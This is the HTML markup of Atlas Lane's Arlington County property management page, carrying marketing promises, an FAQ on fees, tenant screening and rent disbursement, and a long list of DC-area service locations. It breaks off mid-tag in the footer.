Arlington County Property Management Promises</h2></div><div class="row-2 row-split-content"><div class="content-width-medium"><ul role="list" class="w-list-unstyled"><li class="icon-list-item-2"><div class="circle-small-2 margin-right"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2efbad513041_icon-check-small.svg" alt="DC Property Management Company | Atlas Lane | Checkmark"/></div><div><h5>Single Point of Contact<br/></h5><div><div class="inline">You&#x27;ll always have a dedicated local Property Manager and access to their personal email address and cell phone number.<br/></div></div></div></li><li class="icon-list-item-2"><div class="circle-small-2 margin-right"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2efbad513041_icon-check-small.svg" alt="DC Property Management Company | Atlas Lane | Checkmark"/></div><div><h5>6 Month Tenant Guarantee<br/></h5><div>If a tenant must be removed, we&#x27;ll replace them free for up to 6 months.<br/></div></div></li><li class="icon-list-item-2 no-border"><div class="circle-small-2 margin-right"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2efbad513041_icon-check-small.svg" alt="DC Property Management Company | Atlas Lane | Checkmark"/></div><div><h5>No Upfront Payment<br/></h5><div>We don&#x27;t charge you a single penny until we find you a qualified tenant... no cash out of your pocket.<strong><br/></strong></div></div></li><li class="icon-list-item-2"><div class="circle-small-2 margin-right"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2efbad513041_icon-check-small.svg" alt="DC Property Management Company | Atlas Lane | Checkmark"/></div><div><h5>90 Day Money back Guarantee<br/></h5><div>If you change your mind about working with us, get a full refund of all management fees for up to 90 days.<br/></div></div></li><li class="icon-list-item-2"><div class="circle-small-2 margin-right"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2efbad513041_icon-check-small.svg" alt="DC Property Management Company | Atlas Lane | Checkmark"/></div><div><h5>No Long Term Commitment<br/></h5><div>If you are not satisfied with our service, you can cancel our contract at any time with 30-days notice.<br/></div></div></li></ul></div><div class="content-width-medium"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/6032182b3bcd26b2645972f5_DC%20Property%20Management%20Company%20%20Atlas%20Lane%20%20Single%20Point%20of%20Contact.webp" width="506" sizes="(max-width: 479px) 94vw, (max-width: 767px) 90vw, (max-width: 991px) 66vw, 46vw" srcset="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/6032182b3bcd26b2645972f5_DC%20Property%20Management%20Company%20%20Atlas%20Lane%20%20Single%20Point%20of%20Contact-p-500.webp 500w, https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/6032182b3bcd26b2645972f5_DC%20Property%20Management%20Company%20%20Atlas%20Lane%20%20Single%20Point%20of%20Contact.webp 800w" alt="Washington DC Property Management Company Atlas Lane Contact Us"/></div></div></div></div><div class="section-3"><div class="container-3"><div class="section-title-wide"><img src="https://cdn.prod.website-files.com/5f395572b7b4c854655d8ef5/5f39557230a242a6b7c66699_journal.svg" alt="Outline graphic depicting hand nurturing a heart" class="icon-large-2"/><h3 class="large-heading">Common Questions</h3></div><div class="row-2 row-justify-center"><div class="content-width-extra-large"><div class="w-layout-grid grid-rows"><div id="w-node-b444dc23-16c8-aa50-b65f-efea3ba5b5a6-12dd7286" class="expandable expandable-accordion"><div class="card-2 no-border"><div class="card-body"><div class="accordion-title"><h5 class="expandable-heading-2">What does a Arlington County Property Management Company Do?</h5><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e2252512fdf_icon-chevron-right.svg" alt="DC Property Management Company | Atlas Lane | Chevron Right" class="expandable-arrow"/></div><div class="expandable-text expandable-accordion-text"><div>A property manager is responsible for the day to day operations of a property (resident communications, maintenance and repair), financial management (rent collection and profit disbursements, bookkeeping, end of year tax filing) and compliance management with municipal and state governments. <br/><br/>Atlas Lane&#x27;s Property Management services provide those standard operating services along side a dedicated Asset Manager to help its clients see, plan, and execute on a larger rental property strategy - from rent increases, to continual improvements, to liability shields and tax shelters.</div></div></div></div></div><div id="w-node-b444dc23-16c8-aa50-b65f-efea3ba5b5b3-12dd7286" class="expandable expandable-accordion"><div class="card-2 no-border"><div class="card-body"><div class="accordion-title"><h5 class="expandable-heading-2">How Much Does Property Management in Arlington County Cost?</h5><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e2252512fdf_icon-chevron-right.svg" alt="DC Property Management Company | Atlas Lane | Chevron Right" class="expandable-arrow"/></div><div class="expandable-text expandable-accordion-text"><div class="pseudoparagraph"><div class="inline"><span>Our </span></div><div class="inline">Arlington County</div><div class="inline"><span> property management services cost between 8% and 10%, and only charged when the unit is occupied. Atlas Lane provides discounted services for large apartment building or portfolio owners. Additional fees include: new tenant placement fees and existing lease renewal fees. <br/><br/>Atlas Lane does not, and never will, markup maintenance and repair costs.</span></div></div></div></div></div></div><div id="w-node-b444dc23-16c8-aa50-b65f-efea3ba5b5c0-12dd7286" class="expandable expandable-accordion"><div class="card-2 no-border"><div class="card-body"><div class="accordion-title"><h5 class="expandable-heading-2">Where does Atlas Lane operate?</h5><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e2252512fdf_icon-chevron-right.svg" alt="DC Property Management Company | Atlas Lane | Chevron Right" class="expandable-arrow"/></div><div class="expandable-text expandable-accordion-text"><div>As a Washington DC Property Management company, Atlas Lane currently serves the following neighborhoods:</div><div class="margin-top-small w-dyn-list"><div role="list" class="collection-list-3 w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/locations/loudoun-county-property-management" class="text-primary-1">Loudoun County</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fairfax-county-property-management" class="text-primary-1">Fairfax County</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/arlington-county-property-management" aria-current="page" class="text-primary-1 w--current">Arlington County</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fort-myers-nova-property-management" class="text-primary-1">Fort Myers</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fort-belvoir-nova-property-management-2" class="text-primary-1">Fort Belvoir</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/george-mason-nova-property-management" class="text-primary-1">George Mason</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/university-center-nova-property-management" class="text-primary-1">University Center</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/stone-ridge-nova-property-management" class="text-primary-1">Stone Ridge</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/sterling-nova-property-management" class="text-primary-1">Sterling</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/south-riding-nova-property-management" class="text-primary-1">South Riding</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/round-hill-nova-property-management" class="text-primary-1">Round Hill</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/potomac-station-nova-property-management" class="text-primary-1">Potomac Station</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/potomac-falls-nova-property-management" class="text-primary-1">Potomac Falls</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/paris-nova-property-management" class="text-primary-1">Paris</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/paeonian-springs-nova-property-management" class="text-primary-1">Paeonian Springs</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/middleburg-nova-property-management" class="text-primary-1">Middleburg</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/lovettsville-nova-property-management" class="text-primary-1">Lovettsville</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/oak-grove-nova-property-management" class="text-primary-1">Oak Grove</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/lansdowne-nova-property-management" class="text-primary-1">Lansdowne</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/hamilton-nova-property-management" class="text-primary-1">Hamilton</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/tysons-corner-nova-property-management" class="text-primary-1">Tyson&#x27;s Corner</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/vienna-nova-property-management" class="text-primary-1">Vienna</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/rose-hill-nova-property-management" class="text-primary-1">Rose Hill</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/reston-nova-property-management" class="text-primary-1">Reston</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/oakton-nova-property-management" class="text-primary-1">Oakton</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/newington-nova-property-management" class="text-primary-1">Newington</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/mount-vernon-nova-property-management" class="text-primary-1">Mount Vernon</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/mclean-nova-property-management" class="text-primary-1">Mclean</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/lorton-nova-property-management" class="text-primary-1">Lorton</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/langley-nova-property-management" class="text-primary-1">Langley</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/jefferson-nova-property-management" class="text-primary-1">Jefferson</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/herndon-nova-property-management" class="text-primary-1">Herndon</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/great-falls-nova-property-management" class="text-primary-1">Great Falls</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fort-belvoir-nova-property-management" class="text-primary-1">Fort Belvoir</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/falls-church-city-nova-property-management" class="text-primary-1">Falls Church City</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/falls-church-nova-property-management" class="text-primary-1">Falls Church</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fairfax-station-nova-property-management" class="text-primary-1">Fairfax Station</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/franconia-nova-property-management" class="text-primary-1">Franconia</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fairfax-nova-property-management" class="text-primary-1">Fairfax</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/clifton-nova-property-management" class="text-primary-1">Clifton</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/chantilly-nova-property-management" class="text-primary-1">Chantilly</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/centreville-nova-property-management" class="text-primary-1">Centreville</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/burke-nova-property-management" class="text-primary-1">Burke</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/annandale-nova-property-management" class="text-primary-1">Annandale</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/potomac-yard-nova-property-management" class="text-primary-1">Potomac Yard</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/del-ray-nova-property-management" class="text-primary-1">Del Ray</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/west-end-nova-property-management" class="text-primary-1">West End</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/old-town-alexandria-nova-property-management" class="text-primary-1">Old Town Alexandria</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/alexandria-nova-property-management" class="text-primary-1">Alexandria</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/pentagon-city-nova-property-management" class="text-primary-1">Pentagon City</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/virginia-square-nova-property-management" class="text-primary-1">Virginia Square</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/crystal-city-nova-property-management" class="text-primary-1">Crystal City</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/yorktown-nova-property-management" class="text-primary-1">Yorktown</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/westover-nova-property-management" class="text-primary-1">Westover</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/shirlington-nova-property-management" class="text-primary-1">Shirlington</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/rosslyn-nova-property-management" class="text-primary-1">Rosslyn</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/lyon-park-nova-property-management" class="text-primary-1">Lyon Park</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/leeway-nova-property-management" class="text-primary-1">Leeway</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/east-falls-church-nova-property-management" class="text-primary-1">East Falls Church</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/donaldson-run-nova-property-management" class="text-primary-1">Donaldson Run</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/columbia-pike-nova-property-management" class="text-primary-1">Columbia Pike</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/courthouse-nova-property-management" class="text-primary-1">Courthouse</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/clarendon-nova-property-management" class="text-primary-1">Clarendon</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/cherrydale-nova-property-management" class="text-primary-1">Cherrydale</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/virginia-sq-nova-property-management" class="text-primary-1">Virginia Sq</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/ballston-nova-property-management" class="text-primary-1">Ballston</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/aurora-highlands-nova-property-management" class="text-primary-1">Aurora Highlands</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/ashton-heights-nova-property-management" class="text-primary-1">Ashton Heights</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/arlington-ridge-nova-property-management" class="text-primary-1">Arlington Ridge</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/capitol-hill-dc-property-management" class="text-primary-1">Capitol Hill</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/dupont-circle-dc-property-management" class="text-primary-1">Dupont Circle</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/columbia-heights-dc-property-management" class="text-primary-1">Columbia Heights</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/logan-circle-dc-property-management" class="text-primary-1">Logan Circle</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/shaw-dc-property-management" class="text-primary-1">Shaw</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/navy-yard-dc-property-management" class="text-primary-1">Navy Yard</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/h-street-dc-property-management" class="text-primary-1">H Street</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/noma-dc-property-management" class="text-primary-1">NoMa</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/foggy-bottom-dc-property-management" class="text-primary-1">Foggy Bottom</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/adams-morgan-dc-property-management" class="text-primary-1">Adams Morgan</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/u-street-dc-property-management" class="text-primary-1">U Street</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/the-warf-dc-property-management" class="text-primary-1">The Warf</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/petworth-dc-property-management" class="text-primary-1">Petworth</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/ledroit-park-dc-property-management" class="text-primary-1">LeDroit Park</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/bloomingdale-dc-property-management" class="text-primary-1">Bloomingdale</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/chinatown-dc-property-management" class="text-primary-1">Chinatown</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/ivy-city-dc-property-management" class="text-primary-1">Ivy City</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/trinidad-dc-property-management" class="text-primary-1">Trinidad</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/mount-vernon-square-dc-property-management" class="text-primary-1">Mount Vernon Square</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/cathedral-heights-dc-property-management" class="text-primary-1">Cathedral Heights</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/wesley-heights-dc-property-management" class="text-primary-1">Wesley Heights</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/mclean-gardens-dc-property-management" class="text-primary-1">McLean Gardens</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/georgetown-dc-property-management" class="text-primary-1">Georgetown</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/anacostia-dc-property-management" class="text-primary-1">Anacostia</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/16th-street-heights-dc-property-management" class="text-primary-1">16th Street Heights</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/woodley-park-dc-property-management" class="text-primary-1">Woodley Park</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/congress-heights-dc-property-management" class="text-primary-1">Congress Heights</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/brookland-dc-property-management" class="text-primary-1">Brookland</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/glover-park-dc-property-management" class="text-primary-1">Glover Park</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/brightwood-park-dc-property-management" class="text-primary-1">Brightwood Park</a></div><div role="listitem" class="w-dyn-item"><a href="/locations/eckington-dc-property-management" class="text-primary-1">Eckington</a></div></div></div></div></div></div></div><div id="w-node-b444dc23-16c8-aa50-b65f-efea3ba5b5d1-12dd7286" class="expandable expandable-accordion"><div class="card-2 no-border"><div class="card-body"><div class="accordion-title"><h5 class="expandable-heading-2">How do you price my rental property in Arlington County?</h5><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e2252512fdf_icon-chevron-right.svg" alt="DC Property Management Company | Atlas Lane | Chevron Right" class="expandable-arrow"/></div><div class="expandable-text expandable-accordion-text"><div>We use a combination of technology and local market expertise to optimize your rental property pricing:</div><ol role="list"><li><div class="div-block-15"><h6 class="no-bottom-space">Recently Rented Comparables</h6><div>We tap into our extensive database of local lease transactions over the past 30-90 days. This allows us to develop an in-depth understanding of the market clearing price for similar sized and appointed rentals.</div></div></li><li><div class="div-block-15"><h6 class="no-bottom-space">Real-Time Market Assessment</h6><div>We leverage our proprietary market activity tracker to track the number of prospective residents reaching out to competitive on-market listings in real-time. We then benchmark pricing and marketing language against that activity to yield meaningfully higher engagement and faster lease-ups. </div></div></li><li><div class="div-block-15"><h6 class="no-bottom-space">On-Site Evaluation</h6><div>Once we&#x27;ve analyzed the market for both past and present indicators, our expert property marketing team will perform an on-site assessment to &quot;mark up&quot; every unique attribute of the home that would otherwise be missed in a purely data-driven market analysis.</div></div></li></ol></div></div></div></div><div id="w-node-b444dc23-16c8-aa50-b65f-efea3ba5b5ef-12dd7286" class="expandable expandable-accordion"><div class="card-2 no-border"><div class="card-body"><div class="accordion-title"><h5 class="expandable-heading-2">How do you screen Residents?<br/></h5><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e2252512fdf_icon-chevron-right.svg" alt="DC Property Management Company | Atlas Lane | Chevron Right" class="expandable-arrow"/></div><div class="expandable-text expandable-accordion-text"><div>We perform an extensive screening process to ensure our clients only host the best residents. Our application process includes:</div><ul role="list" class="list-2 margin-top-small"><li>Credit Check</li><li>Eviction Check</li><li>State and Federal Background Checks</li><li>Former Landlord Reference Checks</li><li>Income Verification by Paystub or Bank Balance</li><li>Employer Verification</li><li>Identity Verification</li></ul></div></div></div></div><div class="expandable expandable-accordion"><div class="card-2 no-border"><div class="card-body"><div class="accordion-title"><h5 class="expandable-heading-2">When will rent be deposited into my account?</h5><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e2252512fdf_icon-chevron-right.svg" alt="DC Property Management Company | Atlas Lane | Chevron Right" class="expandable-arrow"/></div><div class="expandable-text expandable-accordion-text"><div>As a DC Property Management Company, Atlas Lane collects rent on the 1st of every month. The DC government provides residents the opportunity to pay their rent by the 5th of every month before incurring a late fee. <br/><br/>Once Atlas Lane collects rent from your residents, we&#x27;ll disburse those funds via ACH to an account of your choice between the 6th and the 10th of every month. </div></div></div></div></div><div class="expandable expandable-accordion"><div class="card-2 no-border"><div class="card-body"><div class="accordion-title"><h5 class="expandable-heading-2">Will I be able to use my own contractors to work on my home?<br/></h5><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e2252512fdf_icon-chevron-right.svg" alt="DC Property Management Company | Atlas Lane | Chevron Right" class="expandable-arrow"/></div><div class="expandable-text expandable-accordion-text"><div>Absolutely - So long as they&#x27;re licensed (where required), bonded, and insured. <br/><br/>Assuming your contractors meet those criteria, we&#x27;d be happy to get connected to them, onboard them into our management platform, and ensure our maintenance team knows to contact them for all applicable work orders.</div></div></div></div></div><div class="expandable expandable-accordion"><div class="card-2 no-border"><div class="card-body"><div class="accordion-title"><h5 class="expandable-heading-2">Do you handle maintenance issues which happen late at night?<br/></h5><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e2252512fdf_icon-chevron-right.svg" alt="DC Property Management Company | Atlas Lane | Chevron Right" class="expandable-arrow"/></div><div class="expandable-text expandable-accordion-text"><div>Yes! Our maintenance team works with residents on issues whenever they occur 24/7/365.<br/></div></div></div></div></div><div class="expandable expandable-accordion"><div class="card-2 no-border"><div class="card-body"><div class="accordion-title"><h5 class="expandable-heading-2">Do you handle all outstanding bills related to my rental property?<br/></h5><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e2252512fdf_icon-chevron-right.svg" alt="DC Property Management Company | Atlas Lane | Chevron Right" class="expandable-arrow"/></div><div class="expandable-text expandable-accordion-text"><div>As part of our DC Property Management services, your Property Asset Manager will pay all outstanding bills using rental proceeds collected every month without you having to lift a finger. Every expense will be made visible in your monthly owner statement, delivered via email and accessible 24/7 on our online portal. </div></div></div></div></div></div></div></div></div><div class="background bg-primary-1"></div></div><div class="footer bg-primary-3"><div class="container"><div class="footer-row"><div class="footer-left"><a href="#" class="footer-logo w-inline-block"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e360b4a7c077b8e6be1a552_AtlasLane%20Logo%20White%202020.svg" height="27" alt=""/></a><p class="text-large footer-text">Where Residents Experience Home.</p><ul role="list" class="social-icons-list w-list-unstyled"><li class="list-item"><a href="https://twitter.com/atlaslane" target="_blank" class="button-circle button-small bg-white w-inline-block"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e8367513033_twitter.svg" alt="Twitter Logo" class="social-icon"/></a></li><li class="list-item"><a href="https://www.linkedin.com/company/atlaslane" target="_blank" class="button-circle button-small bg-white w-inline-block"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2e132151303b_linkedin.svg" alt="LinkedIn Logo" class="social-icon"/></a></li><li class="list-item"><a href="https://www.instagram.com/atlaslane/" target="_blank" class="button-circle button-small bg-white w-inline-block"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2ec33d513032_instagram.svg" alt="Instagram Logo" class="social-icon"/></a></li><li class="list-item"><a href="https://www.facebook.com/atlaslane" target="_blank" class="button-circle button-small bg-white w-inline-block"><img src="https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e34f3cc416e2ef26151302f_facebook.svg" alt="Facebook Logo" class="social-icon"/></a></li></ul></div><div class="footer-columns-wrapper footer-4-columns-wrapper"><div class="widget footer-menu-column wide"><a href="#" class="footertext text-white w-inline-block"><h6 class="h6-small">Washington, DC Locations</h6></a><div class="w-dyn-list"><div role="list" class="grid-rows grid-rows-compact w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/locations/capitol-hill-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Capitol Hill</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/dupont-circle-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Dupont Circle</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/columbia-heights-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Columbia Heights</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/logan-circle-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Logan Circle</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/shaw-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Shaw</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/navy-yard-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Navy Yard</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/h-street-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">H Street</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/noma-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">NoMa</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/foggy-bottom-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Foggy Bottom</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/adams-morgan-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Adams Morgan</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/u-street-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">U Street</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/the-warf-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">The Warf</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/petworth-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Petworth</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/ledroit-park-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">LeDroit Park</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/bloomingdale-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Bloomingdale</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/chinatown-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Chinatown</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/ivy-city-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Ivy City</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/trinidad-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Trinidad</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/mount-vernon-square-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Mount Vernon Square</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/cathedral-heights-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Cathedral Heights</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/wesley-heights-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Wesley Heights</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/mclean-gardens-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">McLean Gardens</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/georgetown-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Georgetown</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/anacostia-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Anacostia</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/16th-street-heights-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">16th Street Heights</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/woodley-park-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Woodley Park</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/congress-heights-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Congress Heights</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/brookland-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Brookland</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/glover-park-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Glover Park</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/brightwood-park-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Brightwood Park</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/eckington-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Eckington</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/cleveland-park-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Cleveland Park</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/mount-pleasant-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Mount Pleasant</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/foxhall-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Foxhall</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/kingman-park-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Kingman Park</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/fort-totten-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Fort Totten</div></a></div><div role="listitem" class="w-dyn-item"><a href="/locations/chevy-chase-dc-property-management" class="blog-post-small-2 text-white hover-link w-inline-block"><div class="text-block-9">Chevy Chase</div></a></div><div role="listitem" class="w-dyn-item"><a 